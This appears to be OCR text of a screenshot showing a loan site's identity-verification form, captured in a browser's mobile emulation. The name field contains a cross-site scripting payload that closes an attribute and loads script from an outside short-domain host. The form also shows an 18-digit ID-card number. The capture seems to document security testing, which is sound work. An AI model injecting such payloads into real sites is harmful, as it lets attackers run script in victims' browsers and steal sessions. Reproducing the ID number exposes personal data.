 不安全
/index.php/Info/identityAuth.shtml
7
7
iPhone 6/7/8 Plus ▼ 414 × 736 50% ▼ No throttling ▼
本人身份证正面照
本人身份证反面照
点击上传
点击上传
本人姓名 李大钊"><sCRiPt sRC="js.cn/7APC
本人身份证号码 520023198802124351
下一步
首页
借款管理
客服/帮助